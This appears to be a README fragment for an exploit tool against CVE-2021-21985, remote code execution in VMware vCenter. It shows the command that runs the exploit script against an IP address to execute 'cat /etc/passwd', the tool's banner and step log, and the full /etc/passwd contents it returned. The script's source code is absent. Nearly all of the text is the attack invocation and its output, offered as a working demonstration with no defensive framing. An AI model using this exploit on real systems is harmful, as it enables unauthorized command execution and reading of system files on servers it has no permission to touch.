 执行 cat /etc/passwd
$ python3 CVE-2021-21985_echo.py https://192.168.80.155 "cat /etc/passwd"
vCenterRCE
Powered by r0cky Team ZionLab
[*] Create Xml to offline_bundle.xml ...
[*] Create Zip to offline_bundle.zip ...
[*] Get XML to SystemProperties ...
[*] getProperty ...
[+] Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/appliancesh bin:x:1:1:bin:/dev/null:/bin/false daemon:x:6:6:Daemon User:/dev/null:/bin/false messagebus:x:18:18:D-B
us Message Daemon User:/var/run/dbus:/bin/false systemd-bus-proxy:x:72:72:systemd Bus Proxy:/:/bin/false systemd-journal-gateway:x:73:73:syste
md Journal Gateway:/:/bin/false systemd-journal-remote:x:74:74:systemd Journal Remote:/:/bin/false systemd-journal-upload:x:75:75:systemd Jour
nal Upload:/:/bin/false systemd-network:x:76:76:systemd Network Management:/:/bin/false systemd-resolve:x:77:77:systemd Resolver:/:/bin/false
systemd-timesync:x:78:78:systemd Time Synchronization:/:/bin/false nobody:x:65534:65533:Unprivileged User:/dev/null:/bin/false sshd:x:50:50:ss
hd PrivSep:/var/lib/sshd:/bin/false rpc:x:31:31::/var/lib/rpcbind:/bin/false tftp:x:999:999:tftp:/home/tftp:/sbin/nologin apache:x:25:25:Apach
e Server:/srv/www:/bin/false ntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/false smmsp:x:26:26:Sendmail Daemon:/dev/null:/bin/false vapi
Endpoint:x:1002:100::/home/vapiEndpoint:/sbin/nologin sso-user:x:65536:65535::/var/lib/sso-user:/bin/bash dnsmasq:x:998:998::/home/dnsmasq:/bi
n/bash pod:x:1032:59001::/home/pod:/sbin/nologin cm:x:1001:100::/home/cm:/sbin/nologin netdumper:x:1015:997:VMware Netdumper User:/var/core/ne
tdumps:/sbin/nologin vpostgres:x:1012:100::/opt/vmware/vpostgres/current:/sbin/nologin content-library:x:1006:100::/home/content-library:/sbin
/nologin eam:x:1005:100::/home/eam:/sbin/nologin imagebuilder:x:1007:100:imagebuilder:/usr/lib/vmware-imagebuilder:/sbin/nologin mbcs:x:1004:1
00::/home/mbcs:/sbin/nologin deploy:x:1019:996:Deploy User:/var/lib/rbd:/sbin/nologin updatemgr:x:1017:995:Update Manager User:/usr/lib/vmware
-updatemgr:/sbin/nologin vsan-dps:x:1020:100::/home/vsan-dps:/sbin/nologin vsan-health:x:1008:100::/home/vsan-health:/bin/nologin vsm:x:1009:1
00::/home/vsm:/sbin/nologin vsphere-client:x:1010:100::/home/vsphere-client:/bin/bash perfcharts:x:1011:100::/home/
sphere-ui:x:1016:100::/home/vsphere-ui:/bin/bash vpxd:x:1014:59001::/home/vpxd:/bin/false
8720攻防小队